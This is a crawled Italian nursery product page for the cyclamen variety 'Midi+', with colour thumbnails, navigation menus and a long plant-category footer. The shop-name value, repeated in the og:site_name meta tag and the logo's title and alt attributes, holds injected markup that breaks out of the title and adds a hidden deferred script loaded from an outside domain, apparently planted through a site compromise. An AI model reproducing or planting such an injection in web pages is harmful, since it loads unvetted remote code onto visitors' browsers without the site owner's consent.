

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gruppopadana.com/it/midi/185-midi.html
body_size: 12145
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>Cyclamen Midi+</title><meta name="description" content="Chioma grande Precoce" /><meta name="generator" content="PrestaShop" /><meta property="og:title" content="Cyclamen Midi+"/><meta property="og:url" content="https://gruppopadana.com/it/midi/185-midi.html"/><meta property="og:site_name" content="Gruppo Padana&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=gruppopadana.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:type" content="website"><meta property="og:description" content="Chioma grande Precoce"><meta property="og:image" content="https://gruppopadana.com/1313-cover_book_big/midi.jpg"><meta name="referrer" content="origin"><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1769175098" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1769175098" /><link rel="stylesheet" href="https://gruppopadana.com/themes/default-bootstrap/cache/v_19_4dfc7f07f08f6b3a95d5fda04ceb9ab0_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://gruppopadana.com/themes/default-bootstrap/cache/v_19_b4632cd5da8519ab97b7d34dde18182d_print.css" type="text/css" media="print" /><style type="text/css" class="slidersEverywhereStyle">.SEslider.homeslider {
		padding:0px 0px 0px 0px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.homeslider .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.homeslider .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.homeslider .se-next, .SEslider.homeslider .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.homeslider .se-next:hover, .SEslider.homeslider .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.homeslider .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.homeslider .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.homeslider .se-pager a {
		background-color:#eeeeee;
	}
	
	.SEslider.homeslider .se-pager a.se-pager-link.active {
		background-color:#00a651;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.homeslider {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.homeslider {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/</style>  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'></head><body id="product" class="product product-185 product-midi category-89 category-midi hide-left-column hide-right-column lang_it"><div id="page"><div class="header-container"> <header id="header"><div class="navx"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"> <span>Italiano</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>Italiano</span></li><li > <a href="https://gruppopadana.com/en/midi/185-midi.html" title="English (United States)" rel="alternate" hreflang="en"> <span>English</span> </a></li></ul></div><span class="shop-phone"> <i class="icon-phone"></i>Contattaci subito: <a href="tel://39.0422.451.232" class="navphone">39.0422.451.232</a> </span><div class="shoptitle">Produzione di giovani piante da seme e da talea</div></nav></div></div></div><div><div class="container"><div class="row"> <nav class="navbar navbar-default" role="navigation"><div class="container-fluid"><div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a href="https://gruppopadana.com/" title="Gruppo Padana&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=gruppopadana.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" class="navbar-brand"> <img class="logo img-responsive" src="https://gruppopadana.com/img/gruppo-padana-produzione-di-giovani-piante-da-seme-e-da-talea-logo-1455009668.jpg" alt="Gruppo Padana&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=gruppopadana.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="166" height="140"/> </a></div><div class="collapse navbar-collapse" id="myNavbar"><ul class="nav navbar-nav navbar-left"><li class="menu-item dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" title="Azienda">Azienda<b class="caret"></b></a><ul class="dropdown-menu"><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/17-vision" class="touchable" title="Vision">Vision</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/8-gruppo-padana-la-nostra-storia" class="touchable" title="Storia">Storia</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/11-gruppo-padana-giovani-piante" class="touchable" title="Giovani Piante">Giovani Piante</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/15-gruppo-padana-rispetta-ambiente" class="touchable" title="Ambiente">Ambiente</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/12-gruppo-padana-tecnologia-avanguardia" class="touchable" title="Tecnologia">Tecnologia</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/13-gruppo-padana-ricerca-la-migliore-genetica" class="touchable" title="Ricerca">Ricerca</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/16-le-certificazioni-gruppo-padana" class="touchable" title="Certificazioni">Certificazioni</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/14-campi-prova" class="touchable" title="Porte aperte">Porte Aperte</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/content/19-Politica-per-la-qualita" class="touchable" title="Politica qualità">Politica qualit&agrave;</a></li></ul></li><li><a href="https://gruppopadana.com/it/brands " title="Brand">Brand</a></li><li class="menu-item dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown">Prodotti<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="https://gruppopadana.com/it/15-prodotti" title="Tutti i prodotti">Tutti i Prodotti</li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/12-autunno-inverno" class="subCategoryHeader">Autunno - Inverno</a><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/87-ciclamini" class="touchable">Ciclamini</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/21-poinsettia" class="touchable">Poinsettia</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/24-inizia-la-primavera" class="touchable">Inizia la primavera</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/261-dipladenia" class="touchable">Dipladenia</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/14-viola" class="touchable">Viola</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/19-primula" class="touchable">Primula</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/20-biennali" class="touchable">Biennali</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/22-perenni" class="touchable">Perenni</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/25-rose" class="touchable">Rose</a></li></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/13-primavera-estate" class="subCategoryHeader">Primavera - Estate</a><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/16-gerani" class="touchable">Gerani</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/27-piante-da-balcone" class="touchable">Piante da Balcone</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/161-colours-games" class="touchable">Colours Games</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/107-impatiens-dahlia-coleus-ipomea" class="touchable">Impatiens, Dahlia, Coleus, Ipomea</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/100-piante-da-vaso" class="touchable">Piante da vaso</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/121-annuali" class="touchable">Annuali</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/130-orto" class="touchable">Orto</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/225-fruit-me" class="touchable">Fruit Me</a></li><li class="menu-item dropdown"> <a href="https://gruppopadana.com/it/281-aromatiche" class="touchable">Aromatiche</a></li></li></ul></li></ul><ul class="nav navbar-nav navbar-right"><li><a href="http://gruppopadana.com/it/news.html" title="News">News</a></li><li><a href="https://gruppopadana.com/it/content/7-gruppo-padana-supporto-download" title="Cataloghi">Cataloghi</a></li><li><a href="https://gruppopadana.com/it/index.php?controller=contact-form" title="Contatti">Contatti</a></li></ul></div></div> </nav></div></div></div> </header></div><div class="searchbar"><div class="container"><div class="row" style="padding-top: 5px"><div class="col-sm-2"> <img src="https://gruppopadana.com/themes/default-bootstrap/img//icon/ico-searchdesc.png" style="float: right; margin: 10px;"/></div><div class="col-sm-6 searchdesc"> Cerchi una variet&agrave; specifica di pianta da seme o talea?</div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//gruppopadana.com/it/ricerca" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca varietà..." value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Cerca varietà...</span> </button></form></div></div></div><div class="trianglewhite-down"></div><div class="trianglewhite-up"></div></div><div class="container"><div class="row"><div class="col-sm-4 col-xs-12"></div><div class="col-sm-4 col-xs-12"></div><div class="col-sm-4 col-xs-12"></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://gruppopadana.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/it/15-prodotti" title="Prodotti" ><span itemprop="title">Prodotti</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/it/12-autunno-inverno" title="Autunno - Inverno" ><span itemprop="title">Autunno - Inverno</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/it/87-ciclamini" title="Ciclamini" ><span itemprop="title">Ciclamini</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://gruppopadana.com/it/89-midi" title="Midi" ><span itemprop="title">Midi</span></a></span><span class="navigation-pipe">></span>Midi+</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div><meta itemprop="url" content="https://gruppopadana.com/it/midi/185-midi.html"><div class="primary_block row"><div class="container"><div class="top-hr"></div></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://gruppopadana.com/1313-large_default/midi.jpg" title="Blanc compact" alt="Blanc compact" width="473" height="473"/> <span class="span_link no-print">Visualizza ingrandito</span> </span></div></div><div class="pb-center-column col-xs-12 col-sm-8 col-md-7"><h1 itemprop="name">Midi+</h1><p id="product_reference"> <label>Riferimento </label> <span class="editable" itemprop="sku" content="009034 - 44">009034 - 44</span></p><p id="product_condition" style="display: none;"> <label>Condizione: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nuovo prodotto</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Voluminoso rispetto a Tianis, grandi fiori e steli, robusti.</p><p>Performante a giorno corto.</p><p>Vaso consigliato: 10.5-14</p></div></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3" style="display: none;"><form id="buy_block" class="hidden" action="https://gruppopadana.com/it/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="d3d123c7d20bcbc7c90adcc38e1985fe" /> <input type="hidden" name="id_product" value="185" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div class="product_attributes clearfix"><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&agrave; minima ordinabile per questo prodotto &egrave; <b id="minimal_quantity_label">1</b></p></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div></div></div></form></div></div> <section class="page-product-box"> </section> <section><div id="views_block" class="clearfix "><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_6091"> <a href="https://gruppopadana.com/6091-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Violet vif"> <img class="img-responsive" id="thumb_6091" src="https://gruppopadana.com/6091-cart_default/midi.jpg" alt="Violet vif" title="Violet vif" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Violet vif</div></li><li id="thumbnail_1314"> <a href="https://gruppopadana.com/1314-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Rouge vif"> <img class="img-responsive" id="thumb_1314" src="https://gruppopadana.com/1314-cart_default/midi.jpg" alt="Rouge vif" title="Rouge vif" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Rouge vif</div></li><li id="thumbnail_1317"> <a href="https://gruppopadana.com/1317-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Saumon à oeil"> <img class="img-responsive" id="thumb_1317" src="https://gruppopadana.com/1317-cart_default/midi.jpg" alt="Saumon à oeil" title="Saumon à oeil" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Saumon à oeil</div></li><li id="thumbnail_1313"> <a href="https://gruppopadana.com/1313-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Blanc compact"> <img class="img-responsive" id="thumb_1313" src="https://gruppopadana.com/1313-cart_default/midi.jpg" alt="Blanc compact" title="Blanc compact" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Blanc compact</div></li><li id="thumbnail_1315"> <a href="https://gruppopadana.com/1315-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Melange flammè liserè"> <img class="img-responsive" id="thumb_1315" src="https://gruppopadana.com/1315-cart_default/midi.jpg" alt="Melange flammè liserè" title="Melange flammè liserè" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Melange flammè liserè</div></li><li id="thumbnail_5025"> <a href="https://gruppopadana.com/5025-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Midi+ Mix"> <img class="img-responsive" id="thumb_5025" src="https://gruppopadana.com/5025-cart_default/midi.jpg" alt="Midi+ Mix" title="Midi+ Mix" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Midi+ Mix</div></li><li id="thumbnail_5041"> <a href="https://gruppopadana.com/5041-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Premium Saumon flammè"> <img class="img-responsive" id="thumb_5041" src="https://gruppopadana.com/5041-cart_default/midi.jpg" alt="Premium Saumon flammè" title="Premium Saumon flammè" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Premium Saumon flammè</div></li><li id="thumbnail_5049"> <a href="https://gruppopadana.com/5049-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Blanc pur"> <img class="img-responsive" id="thumb_5049" src="https://gruppopadana.com/5049-cart_default/midi.jpg" alt="Blanc pur" title="Blanc pur" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Blanc pur</div></li><li id="thumbnail_6092" class="last"> <a href="https://gruppopadana.com/6092-thickbox_default/midi.jpg" data-fancybox-group="other-views" class="fancybox" title="Melange flammè liserè"> <img class="img-responsive" id="thumb_6092" src="https://gruppopadana.com/6092-cart_default/midi.jpg" alt="Melange flammè liserè" title="Melange flammè liserè" height="180" width="180" itemprop="image" /> </a><div class="gallery-product-name">Melange flammè liserè</div></li></ul></div></div> </section><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div> <a href="https://gruppopadana.com/it/index.php?controller=contact-form?message=Prodotto_Midi+"> <button type="submit" name="submitMessage" id="submitMessage" class="button btn-default button-medium" style="width: 100%; padding: 0px; margin-bottom: 10px;"> <span style="font-size: 14px; color: #fff !important; font-weight: 400; text-transform:uppercase; letter-spacing: 1px;">Contattaci per informazioni sul prodotto <i class="icon-chevron-right right"></i></span></button> </a></div><ul id="usefull_link_block" class="clearfix no-print"></ul>  </div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div class="footer-block footer-logo col-sm-3 col-xs-12"> <img src="https://gruppopadana.com/themes/default-bootstrap/img//logo-gruppopadana-footer.jpg" alt="Gruppo Padana"><p class="footer-name">ortofloricoltura dei F.lli Gazzola</p></div> <section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Come contattarci</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><div style="padding-left: 30px"> Gruppo Padana - S.S. - P. Iva 02177340268,<br> Via Olimpia 41 - 31038 PAESE (TV) Italy</div></li><li> <i class="icon-phone"></i>Contattaci subito:<div style="padding-left: 30px"> <span><a href="tel://39.0422.451.232">39.0422.451.232</a></span></div></li><li> <i class="icon-envelope-alt"></i>Email:<div style="padding-left: 30px"> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%67%72%75%70%70%6f%70%61%64%61%6e%61.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x67;&#x72;&#x75;&#x70;&#x70;&#x6f;&#x70;&#x61;&#x64;&#x61;&#x6e;&#x61;&#x2e;&#x63;&#x6f;&#x6d;</a></span></div></li><li><div style="padding-left: 30px"><a href="https://gruppopadana.com/it/content/2-privacy-note-legali">Privacy e note legali</div></a></ul></div> </section><section class="footer-block col-xs-12 col-sm-5"><h4>Categorie</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li class="last"> <a href="https://gruppopadana.com/it/15-prodotti" title=""> Prodotti </a><ul><li > <a href="https://gruppopadana.com/it/12-autunno-inverno" title="Assortimento aggiornato all&#039;ultima versione del catalogo Autunno-Inverno 2024/25"> Autunno - Inverno </a><ul><li > <a href="https://gruppopadana.com/it/87-ciclamini" title=""> Ciclamini </a><ul><li > <a href="https://gruppopadana.com/it/88-maxi" title="&nbsp;Giovani piante di&nbsp;Ciclamino dai Fiori Grandi"> Maxi </a></li><li > <a href="https://gruppopadana.com/it/89-midi" title=""> Midi </a></li><li > <a href="https://gruppopadana.com/it/90-mini" title="La selezione di Ciclamino Mini del Gruppo Padana sono dei&nbsp;Ciclamini&nbsp;compatti da ideali per tutti i tipi di produzione, dal fogliame compatto e splendidi colori."> Mini </a></li><li class="last"> <a href="https://gruppopadana.com/it/153-specialita" title=""> Specialità </a><ul><li > <a href="https://gruppopadana.com/it/154-maxi" title=""> MAXI </a></li><li > <a href="https://gruppopadana.com/it/155-midi" title=""> MIDI </a></li><li class="last"> <a href="https://gruppopadana.com/it/156-mini-ciclamino-speciale" title="Giovani piante di ciclamini dai fiori&nbsp;piccoli&nbsp;e dalle caratteristiche speciali e ricercate. Qui troviamo le&nbsp;giovani piante di ciclamino più particolari. Ciclamini&nbsp;mini&nbsp;adatti ad un vaso 10 cm&nbsp; con fiori piccoli e sfumati dai petali ricercati e foglie dalle forme più particolari. Le&nbsp;giovani&nbsp;piante di mini ciclamino sono per chi vuole proporre un ciclamino diverso, unico e originale."> MINI </a></li></ul></li></ul></li><li > <a href="https://gruppopadana.com/it/21-poinsettia" title="Assortimento della Poinsettia aggiornato per l&#039;inverno&nbsp;2024"> Poinsettia </a><ul><li > <a href="https://gruppopadana.com/it/273-compatte" title=""> Compatte </a></li><li > <a href="https://gruppopadana.com/it/272-medio-compatte" title=""> Medio-compatte </a></li><li > <a href="https://gruppopadana.com/it/52-medie" title="Poinsettia Mid,&nbsp; Piccole piante di&nbsp; Stelle di Natale&nbsp;dai molteplici colori e sfumature."> Medie </a></li><li > <a href="https://gruppopadana.com/it/266-vigorose" title=""> Vigorose </a></li><li class="last"> <a href="https://gruppopadana.com/it/267-specialita" title=""> Specialità </a></li></ul></li><li > <a href="https://gruppopadana.com/it/24-inizia-la-primavera" title=""> Inizia la primavera </a><ul><li > <a href="https://gruppopadana.com/it/54-argyranthemum" title=""> Argyranthemum </a></li><li > <a href="https://gruppopadana.com/it/57-felicia" title=""> Felicia </a></li><li > <a href="https://gruppopadana.com/it/55-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/it/63-osteospermum-giovani-piante-da-freddo" title=""> Osteospermum </a></li><li > <a href="https://gruppopadana.com/it/58-fuchsia" title=""> Fuchsia </a></li><li > <a href="https://gruppopadana.com/it/59-gazania" title=""> Gazania </a></li><li > <a href="https://gruppopadana.com/it/61-glechoma" title=""> Glechoma </a></li><li > <a href="https://gruppopadana.com/it/60-lobelia" title=""> Lobelia </a></li><li class="last"> <a href="https://gruppopadana.com/it/62-vinca" title="Vinca da freddo&nbsp;rampicante perenne."> Vinca </a></li></ul></li><li > <a href="https://gruppopadana.com/it/261-dipladenia" title=""> Dipladenia </a></li><li > <a href="https://gruppopadana.com/it/14-viola" title="Viola Superba Il marchio registrato da Gruppo Padana di “Viola Superba” è un ombrello sotto il quale sono raccolte 5 diverse serie ottenute selezionando le migliori genetiche disponibili sul mercato mondiale in seguito ad anni di prove ripetute e ad osservazioni accurate ed attente alle esigenze del cliente. Le serie della famiglia “Viola Superba” si distinguono per omogeneità di pianta ed uniformità di fioritura."> Viola </a><ul><li > <a href="https://gruppopadana.com/it/28-extra-large" title="Fiori giganti Fioritura estiva-autunnale"> Extra Large </a></li><li > <a href="https://gruppopadana.com/it/29-large" title="Fiori Grandi"> Large </a></li><li > <a href="https://gruppopadana.com/it/30-midi" title="Fiori medi"> Midi </a></li><li > <a href="https://gruppopadana.com/it/31-mini-viole" title="Fiori mini Giovani piante di Viole dai fiori piccoli. Le viole mini, sono molto precoci, compatte e ramificate dai fiori più piccoli&nbsp;"> Mini </a></li><li class="last"> <a href="https://gruppopadana.com/it/32-basket" title="Viole da Basket"> Basket </a></li></ul></li><li > <a href="https://gruppopadana.com/it/19-primula" title="Il Brand Primabella include 4 serie: -2 PRIMABELLA XL a fiore molto grande (precoce e medio-precoce) -PRIMABELLA a fiore grande (colori puri e miscuglio) -PRIMABELLA SWEET due colori con bordo marcato"> Primula </a><ul><li > <a href="https://gruppopadana.com/it/33-precoci" title=""> Precoci </a></li><li > <a href="https://gruppopadana.com/it/34-medie" title=""> Medie </a></li><li > <a href="https://gruppopadana.com/it/35-tardive" title="Giovani piante di Primule tardive dal colore pieno o variegato."> Tardive </a></li><li > <a href="https://gruppopadana.com/it/36-specialita" title=""> Specialità </a></li><li class="last"> <a href="https://gruppopadana.com/it/37-obconica" title=""> Obconica </a></li></ul></li><li > <a href="https://gruppopadana.com/it/20-biennali" title=""> Biennali </a><ul><li > <a href="https://gruppopadana.com/it/39-anemone" title=""> Anemone </a></li><li > <a href="https://gruppopadana.com/it/38-bellis" title=""> Bellis </a></li><li > <a href="https://gruppopadana.com/it/40-brassica" title=""> Brassica </a></li><li > <a href="https://gruppopadana.com/it/43-calceolaria" title=""> Calceolaria </a></li><li > <a href="https://gruppopadana.com/it/41-calendula" title=""> Calendula </a></li><li > <a href="https://gruppopadana.com/it/42-cheiranthus" title=""> Cheiranthus </a></li><li > <a href="https://gruppopadana.com/it/44-cineraria" title=""> Cineraria </a></li><li > <a href="https://gruppopadana.com/it/45-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/it/46-gazania" title=""> Gazania </a></li><li > <a href="https://gruppopadana.com/it/47-matthiola" title=""> Matthiola </a></li><li > <a href="https://gruppopadana.com/it/49-myosotis" title=""> Myosotis </a></li><li > <a href="https://gruppopadana.com/it/48-osteospermum" title=""> Osteospermum </a></li><li class="last"> <a href="https://gruppopadana.com/it/50-ranunculus" title=""> Ranunculus </a></li></ul></li><li > <a href="https://gruppopadana.com/it/22-perenni" title=""> Perenni </a><ul><li > <a href="https://gruppopadana.com/it/191-lavandula" title=""> Lavandula </a><ul><li > <a href="https://gruppopadana.com/it/192-lavinia" title=""> Lavinia </a></li><li > <a href="https://gruppopadana.com/it/193-stoechas" title=""> Stoechas </a></li><li > <a href="https://gruppopadana.com/it/194-angustifolia" title=""> Angustifolia </a></li><li class="last"> <a href="https://gruppopadana.com/it/199-dentata" title=""> Dentata </a></li></ul></li><li > <a href="https://gruppopadana.com/it/271-perenni-da-talea" title=""> Perenni da talea </a></li><li > <a href="https://gruppopadana.com/it/268-graminacee-da-talea" title=""> Graminacee da talea </a></li><li > <a href="https://gruppopadana.com/it/269-graminacee-da-seme" title=""> Graminacee da seme </a></li><li class="last"> <a href="https://gruppopadana.com/it/270-perenni-da-seme" title=""> Perenni da seme </a></li></ul></li><li class="last"> <a href="https://gruppopadana.com/it/25-rose" title=""> Rose </a><ul><li > <a href="https://gruppopadana.com/it/158-grandi-fiori" title=""> Grandi Fiori </a></li><li > <a href="https://gruppopadana.com/it/159-paesaggistiche" title=""> Paesaggistiche </a></li><li class="last"> <a href="https://gruppopadana.com/it/160-rampicanti" title=""> Rampicanti </a></li></ul></li></ul></li><li class="last"> <a href="https://gruppopadana.com/it/13-primavera-estate" title="Piante per Primavera e Estate&nbsp; Piante da seme e da talea di stagionalità primavera - estate 2024"> Primavera - Estate </a><ul><li > <a href="https://gruppopadana.com/it/16-gerani" title="Nuovo assortimento aggiornato per la primavera-estate 2024"> Gerani </a><ul><li > <a href="https://gruppopadana.com/it/91-Geraneo-zonale" title="Produzione di giovani piante di&nbsp;Gerani Zonali&nbsp;"> Zonale </a><ul><li > <a href="https://gruppopadana.com/it/95-zonice" title=""> ZoNice </a></li><li class="last"> <a href="https://gruppopadana.com/it/96-special" title=""> Special </a></li></ul></li><li > <a href="https://gruppopadana.com/it/92-interspecifico" title=""> Interspecifico </a></li><li > <a href="https://gruppopadana.com/it/93-edera" title=""> Edera </a><ul><li > <a href="https://gruppopadana.com/it/98-evelyn" title="Geranio Evelyn sono una tipologia di gerani edera compatti."> Evelyn </a></li><li class="last"> <a href="https://gruppopadana.com/it/99-fiore-semplice" title=""> Fiore semplice </a></li></ul></li><li > <a href="https://gruppopadana.com/it/274-crispum" title=""> Crispum </a></li><li class="last"> <a href="https://gruppopadana.com/it/231-grandiflorum-macrantha" title="Gerani Grandiflorum&nbsp; Gerani imperiali dai fiori grandi. Il Geranio imperiale è una pianta appartenente alla famiglia delle Geraniacee. &nbsp; I&nbsp; fiori &nbsp;sono variegati, il geranio imperiale fiorisce nei estivi e raggiungono un diametro di 5 cm Varietà interspecifica con fiore dal disegno unico, portamento compatto&nbsp; e uniforme. Fioritura indotta da vernalizzazione o luce."> Grandiflorum - Macrantha </a></li></ul></li><li > <a href="https://gruppopadana.com/it/27-piante-da-balcone" title="Nuovo assortimento per la Stagione Primavera Estate&nbsp;2024 Piante da Balcone&nbsp; Scopri tutte le nostre giovani piante per la&nbsp;Primavera Estate adatte per far esplodere di colore i balconi&nbsp; e terrazze. I&nbsp;nostri marchi: Top Tunia Jambo Majesty Kokorita Fiordoro Sanvitana"> Piante da Balcone </a><ul><li > <a href="https://gruppopadana.com/it/111-top-tunia" title=""> Top-Tunia </a><ul><li > <a href="https://gruppopadana.com/it/164-top-tunia" title=""> Top-tunia </a></li><li class="last"> <a href="https://gruppopadana.com/it/163-special-colours" title="Selezione di colori particolari e accattivanti Portamenti diversi"> Special Colours </a></li></ul></li><li > <a href="https://gruppopadana.com/it/116-surfinia" title=""> Surfinia </a></li><li > <a href="https://gruppopadana.com/it/222-x-petchoa" title=""> x Petchoa </a></li><li > <a href="https://gruppopadana.com/it/112-calibrachoa" title=""> Calibrachoa </a></li><li > <a href="https://gruppopadana.com/it/114-lantana" title=""> Lantana </a></li><li > <a href="https://gruppopadana.com/it/113-portulaca" title=""> Portulaca </a></li><li > <a href="https://gruppopadana.com/it/234-asteriscus" title="Asteriscus è un genere di piante da fiore della famiglia delle Asteraceae ."> Asteriscus </a></li><li > <a href="https://gruppopadana.com/it/236-bacopa" title=""> Bacopa </a></li><li > <a href="https://gruppopadana.com/it/110-bidens" title=""> Bidens </a></li><li > <a 